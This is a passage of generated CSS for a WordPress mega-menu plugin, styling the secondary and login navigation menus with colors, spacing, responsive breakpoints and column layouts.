li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 